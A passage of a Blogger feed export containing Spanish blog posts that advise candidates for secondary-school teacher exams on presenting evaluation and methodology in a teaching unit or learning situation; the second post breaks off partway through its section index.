class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, 